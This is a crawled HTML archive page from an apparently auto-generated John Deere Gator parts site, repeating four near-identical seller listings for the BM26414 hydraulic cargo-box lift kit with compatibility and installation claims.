

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://john-deere-gator.info/category/bm26414/
body_size: 19252
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://john-deere-gator.info/xmlrpc.php">

<title>bm26414 | John Deere Gator</title>
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Feed" href="https://john-deere-gator.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Comments Feed" href="https://john-deere-gator.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; bm26414 Category Feed" href="https://john-deere-gator.info/category/bm26414/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-fonts-css'  href='//fonts.googleapis.com/css?family=Hammersmith+One%7CMerriweather+Sans%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-style-css'  href='https:///john-deere-gator.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-bootstrap-style-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/bootstrap/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-main-skin-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/skins/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-font-awesome-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///john-deere-gator.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///john-deere-gator.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://john-deere-gator.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://john-deere-gator.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Gator"/>
	<meta property="og:title" content="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/>
		<meta property="og:description" content="This kit is compatible with John Deere Gators XUV 825i, XUV 855D, XUV 865R, XUV 865E, XUV 855M, XUV 855E, XUV 835R, XUV 835M, XUV 835E"/>
	
	<meta property="og:url" content="https://john-deere-gator.info/2021/12/27/bm26414-john-deere-gator-625i-825i-855d-cargo-box-hydraulic-power-lift-kit-dump-4/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css">
			.header-image {
			background: url(https://john-deere-gator.info/wp-content/themes/default/images/header.jpg) no-repeat 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {
				background: url(https://john-deere-gator.info/wp-content/themes/default/images/header.jpg) no-repeat 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
		</style>
	<script async type="text/javascript" src="/vyqobof.js"></script>
<script type="text/javascript" src="/syqobyg.js"></script>
</head>

<body class="archive category category-bm26414 category-2978">

<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class = "container">
			<button class="menu-toggle" aria-controls="menu" aria-expanded="false">Primary Menu</button>
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://john-deere-gator.info/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://john-deere-gator.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://john-deere-gator.info/service-agreement/">Service Agreement</a></li></ul></div>
			</div>
		</nav><!-- #site-navigation -->
	
	<header id="masthead" class="site-header" role="banner">
	<div class="header-image">
		<div class="search-wrapper">
		
			<div class="container">
			
				<div id="search-top" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				
					<form method="get" id="searchform" action="https://john-deere-gator.info/">
						<div><input type="text" size="18" value="" name="s" id="s" />
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
							</button>
						</div>
					</form>
					
				</div>

		</div>
		</div>
			</div>
		<div class="site-branding container">
						<h1 class="site-title"><a href="https://john-deere-gator.info/" rel="home">John Deere Gator</a></h1>
			<h2 class="site-description"></h2>
					</div><!-- .site-branding -->
		
		
	</header><!-- #masthead -->
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="content" class="site-content container">

	<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: bm26414</h1>			</header><!-- .page-header -->

						
				
<article id="post-5985" class="post-5985 post type-post status-publish format-standard has-post-thumbnail hentry category-bm26414 tag-625i tag-825i tag-855d tag-bm26414 tag-cargo tag-deere tag-dump tag-gator tag-hydraulic tag-john tag-lift tag-power">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2021/12/27/bm26414-john-deere-gator-625i-825i-855d-cargo-box-hydraulic-power-lift-kit-dump-4/" rel="bookmark">BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump</a></h1>			<img width="80" height="74" src="https://john-deere-gator.info/wp-content/pics/BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-ajo.jpg" class="attachment-post-thumbnail wp-post-image" alt="BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-ajo" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2021/12/27/bm26414-john-deere-gator-625i-825i-855d-cargo-box-hydraulic-power-lift-kit-dump-4/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-27T20:20:40+00:00">December 27, 2021</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-ieb.jpg" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/> <br/><br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/> <br/>
 This kit is compatible with John Deere Gators XUV 825i, XUV 855D, XUV 865R, XUV 865E, XUV 855M, XUV 855E, XUV 835R, XUV 835M, XUV 835E, and XUV 825M Models. Complete Kit including wire harness, switch, and all hardware needed for installation. Installs in approximately 15 minutes. Direct Replacement for Part# BM26414. Exceeds OEM Specifications. Lifting Capacity exceeds 2000 lbs. Fast extension time for increased efficiency. Completely self contained lift unit with integrated motor, pump, valve, and oil reservoir. The item &#8220;BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump&#8221; is in sale since Tuesday, November 30, 2021. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment\Other Heavy Equipment&#8221;. The seller is &#8220;nxisales&#8221; and is located in United States . This item can be shipped worldwide.

	 <ul>
<li>Make: NXI</li>

 	 </ul> 

<br/>  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/>
<br/>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/bm26414/" rel="category tag">bm26414</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/625i/" rel="tag">625i</a>, <a href="https://john-deere-gator.info/tag/825i/" rel="tag">825i</a>, <a href="https://john-deere-gator.info/tag/855d/" rel="tag">855d</a>, <a href="https://john-deere-gator.info/tag/bm26414/" rel="tag">bm26414</a>, <a href="https://john-deere-gator.info/tag/cargo/" rel="tag">cargo</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/dump/" rel="tag">dump</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/hydraulic/" rel="tag">hydraulic</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/lift/" rel="tag">lift</a>, <a href="https://john-deere-gator.info/tag/power/" rel="tag">power</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-5587" class="post-5587 post type-post status-publish format-standard has-post-thumbnail hentry category-bm26414 tag-625i tag-825i tag-855d tag-bm26414 tag-cargo tag-deere tag-dump tag-gator tag-hydraulic tag-john tag-lift tag-power">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2021/09/14/bm26414-john-deere-gator-625i-825i-855d-cargo-box-hydraulic-power-lift-kit-dump-3/" rel="bookmark">BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump</a></h1>			<img width="80" height="74" src="https://john-deere-gator.info/wp-content/pics/BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-pcry.jpg" class="attachment-post-thumbnail wp-post-image" alt="BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-pcry" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2021/09/14/bm26414-john-deere-gator-625i-825i-855d-cargo-box-hydraulic-power-lift-kit-dump-3/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-14T22:52:32+00:00">September 14, 2021</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-ei.jpg" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/>
	 <br/> 
    <br/>  
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/><br/>
 This kit is compatible with John Deere Gators XUV 825i, XUV 855D, XUV 865R, XUV 865E, XUV 855M, XUV 855E, XUV 835R, XUV 835M, XUV 835E, and XUV 825M Models. Complete Kit including wire harness, switch, and all hardware needed for installation. Installs in approximately 15 minutes. Direct Replacement for Part# BM26414. Exceeds OEM Specifications. Lifting Capacity exceeds 2000 lbs. Fast extension time for increased efficiency. Completely self contained lift unit with integrated motor, pump, valve, and oil reservoir. The item &#8220;BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump&#8221; is in sale since Thursday, August 5, 2021. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment\Other Heavy Equipment&#8221;. The seller is &#8220;nxisales&#8221; and is located in United States . This item can be shipped worldwide.

  
 <ul>
<li>Make: NXI</li>
		 </ul>		
  
<br/> 
 
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/> 	<br/> 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/bm26414/" rel="category tag">bm26414</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/625i/" rel="tag">625i</a>, <a href="https://john-deere-gator.info/tag/825i/" rel="tag">825i</a>, <a href="https://john-deere-gator.info/tag/855d/" rel="tag">855d</a>, <a href="https://john-deere-gator.info/tag/bm26414/" rel="tag">bm26414</a>, <a href="https://john-deere-gator.info/tag/cargo/" rel="tag">cargo</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/dump/" rel="tag">dump</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/hydraulic/" rel="tag">hydraulic</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/lift/" rel="tag">lift</a>, <a href="https://john-deere-gator.info/tag/power/" rel="tag">power</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-4893" class="post-4893 post type-post status-publish format-standard has-post-thumbnail hentry category-bm26414 tag-625i tag-825i tag-855d tag-bm26414 tag-cargo tag-deere tag-dump tag-gator tag-hydraulic tag-john tag-lift tag-power">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2021/03/16/bm26414-john-deere-gator-625i-825i-855d-cargo-box-hydraulic-power-lift-kit-dump-2/" rel="bookmark">BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump</a></h1>			<img width="80" height="74" src="https://john-deere-gator.info/wp-content/pics/BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-gmm.jpg" class="attachment-post-thumbnail wp-post-image" alt="BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-gmm" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2021/03/16/bm26414-john-deere-gator-625i-825i-855d-cargo-box-hydraulic-power-lift-kit-dump-2/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-16T03:00:34+00:00">March 16, 2021</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-gf.jpg" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/>  <br/> 		

<br/> 
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/>
 <br/>	 This kit is compatible with John Deere Gators XUV 825i, XUV 855D, XUV 865R, XUV 865E, XUV 855M, XUV 855E, XUV 835R, XUV 835M, XUV 835E, and XUV 825M Models. Complete Kit including wire harness, switch, and all hardware needed for installation. Installs in approximately 15 minutes. Direct Replacement for Part# BM26414. Exceeds OEM Specifications. Lifting Capacity exceeds 2000 lbs. Fast extension time for increased efficiency. Completely self contained lift unit with integrated motor, pump, valve, and oil reservoir. The item &#8220;BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump&#8221; is in sale since Monday, March 1, 2021. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment\Other Heavy Equipment&#8221;. The seller is &#8220;nxisales&#8221; and is located in United States . This item can be shipped worldwide.<br/>			<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/><br/>	 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/bm26414/" rel="category tag">bm26414</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/625i/" rel="tag">625i</a>, <a href="https://john-deere-gator.info/tag/825i/" rel="tag">825i</a>, <a href="https://john-deere-gator.info/tag/855d/" rel="tag">855d</a>, <a href="https://john-deere-gator.info/tag/bm26414/" rel="tag">bm26414</a>, <a href="https://john-deere-gator.info/tag/cargo/" rel="tag">cargo</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/dump/" rel="tag">dump</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/hydraulic/" rel="tag">hydraulic</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/lift/" rel="tag">lift</a>, <a href="https://john-deere-gator.info/tag/power/" rel="tag">power</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-4491" class="post-4491 post type-post status-publish format-standard has-post-thumbnail hentry category-bm26414 tag-625i tag-825i tag-855d tag-bm26414 tag-cargo tag-deere tag-dump tag-gator tag-hydraulic tag-john tag-lift tag-power">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2020/11/29/bm26414-john-deere-gator-625i-825i-855d-cargo-box-hydraulic-power-lift-kit-dump/" rel="bookmark">BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump</a></h1>			<img width="80" height="74" src="https://john-deere-gator.info/wp-content/pics/BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-onmf.jpg" class="attachment-post-thumbnail wp-post-image" alt="BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-onmf" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2020/11/29/bm26414-john-deere-gator-625i-825i-855d-cargo-box-hydraulic-power-lift-kit-dump/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-29T03:44:57+00:00">November 29, 2020</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/BM26414-John-Deere-Gator-625i-825i-855D-Cargo-Box-Hydraulic-Power-Lift-Kit-Dump-01-qfzp.jpg" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/>  
	 <br/>
  <br/> 	 

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/><br/>This kit is compatible with John Deere Gator 625i 825i 855D Models. Please verify fitment before placing order. Complete Kit including wire harness, switch, and all hardware needed for installation. Installs in approximately 15 minutes. Direct Replacement for Part# BM26414. Exceeds OEM Specifications. Lifting Capacity exceeds 2000 lbs. Fast extension time for increased efficiency. Completely self contained lift unit with integrated motor, pump, valve, and oil reservoir. The item &#8220;BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump&#8221; is in sale since Saturday, November 21, 2020. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Other Heavy Equipment Parts &#038; Accessories&#8221;. The seller is &#8220;nxisales&#8221; and is located in United States . This item can be shipped worldwide.
 <ul>
<li>Compatible Equipment Make: John Deere Gator</li>
<li>MPN: 37279</li>
<li>Brand: NXI</li>
</ul> 
  	<br/>

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump" alt="BM26414 John Deere Gator 625i 825i 855D Cargo Box Hydraulic Power Lift Kit Dump"/>
	 	<br/> 

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/bm26414/" rel="category tag">bm26414</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/625i/" rel="tag">625i</a>, <a href="https://john-deere-gator.info/tag/825i/" rel="tag">825i</a>, <a href="https://john-deere-gator.info/tag/855d/" rel="tag">855d</a>, <a href="https://john-deere-gator.info/tag/bm26414/" rel="tag">bm26414</a>, <a href="https://john-deere-gator.info/tag/cargo/" rel="tag">cargo</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/dump/" rel="tag">dump</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/hydraulic/" rel="tag">hydraulic</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/lift/" rel="tag">lift</a>, <a href="https://john-deere-gator.info/tag/power/" rel="tag">power</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-lg-4 col-md-4 col-sm-12 col-xs-12" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://john-deere-gator.info/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://john-deere-gator.info/2026/01/16/john-deere-4x4-hpx-gator-4wd-front-driveshaft-vga10825-2/">John Deere 4&#215;4 Hpx Gator 4wd Front Driveshaft Vga10825</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/15/2012-john-deere-gator-sprt-rsx-850i-speedo-tach-gauges-display-speedometer/">2012 John Deere Gator Sprt Rsx 850i Speedo Tach Gauges Display Speedometer</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/15/john-deere-gator-xuv590m-21-wheel-rear-14x7-5-yellow-m178014-1-51360/">John Deere Gator XUV590M 21 Wheel Rear 14X7.5 (Yellow) M178014 #1 51360</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/14/john-deere-gator-xuv-550-s4-12-engine-cylinder-block-mia12284-52701/">John Deere Gator XUV 550 S4 12 Engine Cylinder Block MIA12284 52701</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/14/john-deere-gator-bench-replacement-seat-covers-xuv-550-cover-550-s4-black-866b/">John Deere Gator Bench replacement Seat Covers XUV 550 cover 550 S4 black 866B</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://john-deere-gator.info/2026/01/'>January 2026</a></li>
	<li><a href='https://john-deere-gator.info/2025/12/'>December 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/11/'>November 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/10/'>October 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/09/'>September 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/08/'>August 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/07/'>July 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/06/'>June 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/05/'>May 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/04/'>April 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/03/'>March 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/02/'>February 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/01/'>January 2025</a></li>
	<li><a href='https://john-deere-gator.info/2024/12/'>December 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/11/'>November 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/10/'>October 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/09/'>September 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/08/'>August 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/07/'>July 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/06/'>June 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/05/'>May 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/04/'>April 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/03/'>March 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/02/'>February 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/01/'>January 2024</a></li>
